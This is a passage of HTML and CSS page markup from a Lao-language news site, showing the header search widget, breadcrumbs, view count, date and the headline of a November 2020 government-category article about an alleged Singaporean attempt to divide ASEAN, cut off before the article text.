.td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_47 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_47 .tdb-head-search-btn svg{width:18px}.tdi_47 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_47 .tdb-search-txt{top:0px}.tdi_47 .tdb-drop-down-search{left:auto;right:0}body .tdi_47 .tdb-drop-down-search-inner,.tdi_47 .tdb-search-form,.tdi_47 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_47 .tdb-head-search-form-btn-icon{top:0px}.tdi_47 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_47 .tdb-head-search-btn svg,.tdi_47 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_47 .tdb-search-form{border-color:#dd3333}.tdi_47 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_47 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_47 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_47 .result-msg a:hover{color:#008d7f}.tdi_47 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_47 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_47 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_47 .entry-thumb{background-position:center 50%}.tdi_47 .td-image-wrap{padding-bottom:80%}.tdi_47 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_47 .td-image-container,.ie11 .tdi_47 .td-image-container{flex:0 0 auto}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:1}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_47 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_47 .td-post-category:not(.td-post-extra-category){display:none}.tdi_47 .td-read-more{display:none}.tdi_47 .td-author-date{display:inline}.tdi_47 .td-post-author-name{display:none}.tdi_47 .entry-review-stars{display:none}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_47 .td_module_wrap:hover .td-module-title a,.tdi_47 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-7.5px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-head-search-btn i{font-size:14px;width:39.2px;height:39.2px;line-height:39.2px}.tdi_47 .tdb-head-search-btn svg{width:14px}.tdi_47 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_47 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-7.5px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-7.5px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tholakhong.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_53  td_separator_solid td_separator_center"><span style="border-color:#a8e840;border-width:3px;width:100%;"></span>
<style scoped>.tdi_53{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="32573" data-autoload-tpl-id="49643" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-49643"
                    class="post-49643 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row"  >
<style scoped>.tdi_55{min-height:0}</style><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}.tdi_57:before,.tdi_57:after{display:table}.tdi_57{padding-top:22px!important}.tdi_57 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_60 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_60" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_60 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_60{text-align:center}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tholakhong.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in ລັດຖະບານ" class="tdb-entry-crumb" href="https://tholakhong.com/category/%e0%ba%a5%e0%ba%b1%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%9a%e0%ba%b2%e0%ba%99/">ລັດຖະບານ</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">ຄວາມພະຍາຍາມຂອງຄົນສິງກະໂປຜູ່ໜຶ່ງ ເພື່ອແບ່ງແຍກອາຊຽນ ຈະບໍ່ມີທາງສຳເລັດ</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tholakhong.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tholakhong.com/category/%e0%ba%a5%e0%ba%b1%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%9a%e0%ba%b2%e0%ba%99/",
                                "name": "ລັດຖະບານ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "ຄວາມພະຍາຍາມຂອງຄົນສິງກະໂປຜູ່ໜຶ່ງ ເພື່ອແບ່ງແຍກອາຊຽນ ຈະບໍ່ມີທາງສຳເລັດ"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_61 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_61" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_61 .tdb-cat-bg{border-width:1px}.tdi_61 .tdb-cat-sep{font-size:14px}.tdi_61 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_61{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tholakhong.com/category/%e0%ba%a5%e0%ba%b1%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%9a%e0%ba%b2%e0%ba%99/" ><span class="tdb-cat-bg"></span>ລັດຖະບານ</a></div></div><div class="td_block_wrap tdb_title tdi_62 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_62 .tdb-title-line:after{height:2px;bottom:40%}.tdi_62 .tdb-title-line{height:50px;margin-left:auto}.td-theme-wrap .tdi_62{text-align:right}.tdi_62 .tdb-first-letter{left:auto;right:-0.36em}.tdi_62 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_62 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ຄວາມພະຍາຍາມຂອງຄົນສິງກະໂປຜູ່ໜຶ່ງ ເພື່ອແບ່ງແຍກອາຊຽນ ຈະບໍ່ມີທາງສຳເລັດ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_65 .tdc-inner-columns{width:100%}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_65{margin-left:-10px;margin-right:-10px}.tdi_65>.vc_column_inner,.tdi_65>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_65,.tdi_65 .tdc-inner-columns{flex-direction:column}@media (min-width:768px){.tdi_65{margin-left:-10px;margin-right:-10px}.tdi_65>.vc_column_inner,.tdi_65>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline;order:1;flex-grow:1}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_67 .vc_column-inner,.tdi_67 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_67{order:2}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_views tdi_68 td-pb-border-top td-singleviews-edit td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-right:22px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_68 i{font-size:14px}.tdi_68 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-32573">3523</span></div></div></div></div></div><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70 .vc_column-inner,.tdi_70 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){div.tdi_70{width:70%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_71 svg{width:14px}.tdi_71 .tdb-date-icon{margin-right:5px}@media (max-width:767px){.tdi_71{line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-11-02T14:50:54+07:00">November 2, 2020</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_75{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_75,.tdi_75 .tdc-inner-columns{display:block}.tdi_75 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_77 .vc_column-inner,.tdi_77 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_78  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_78 .td-post-sharing,.tdi_78 .tdb-share-classic{text-align:right}.tdi_78 .td-post-sharing-visible{align-items:flex-end}</style><div id="tdi_78" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
